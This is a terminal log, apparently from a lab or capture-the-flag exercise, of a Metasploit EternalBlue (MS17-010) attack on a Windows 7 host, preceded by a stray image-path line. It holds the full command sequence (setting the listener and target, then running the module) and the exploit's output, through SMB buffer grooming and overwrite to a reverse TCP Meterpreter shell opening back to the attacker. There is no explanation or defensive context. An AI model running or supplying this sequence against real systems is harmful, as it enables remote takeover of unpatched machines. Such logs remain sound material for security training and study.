 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.237.40
rhosts => 10.10.237.40
[msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.55.148:4444
[*] 10.10.237.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.237.40:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.237.40:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.237.40:445 - The target is vulnerable.
[*] 10.10.237.40:445 - Connecting to target for exploitation.
[+] 10.10.237.40:445 - Connection established for exploitation.
[+] 10.10.237.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.237.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.237.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.237.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.237.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.237.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.237.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.237.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.237.40:445 - Starting non-paged pool grooming
[+] 10.10.237.40:445 - Sending SMBv2 buffers
[+] 10.10.237.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.237.40:445 - Sending final SMBv2 buffers.
[*] 10.10.237.40:445 - Sending last fragment of exploit packet!
[*] 10.10.237.40:445 - Receiving response from exploit packet
[+] 10.10.237.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.237.40:445 - Sending egg to corrupted connection.
[*] 10.10.237.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.237.40
[*] Meterpreter session 1 opened (10.8.55.148:4444 -> 10.10.237.40:49181) at 2023-11-26 07:59:00 +0700
[+] 10.10.237.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >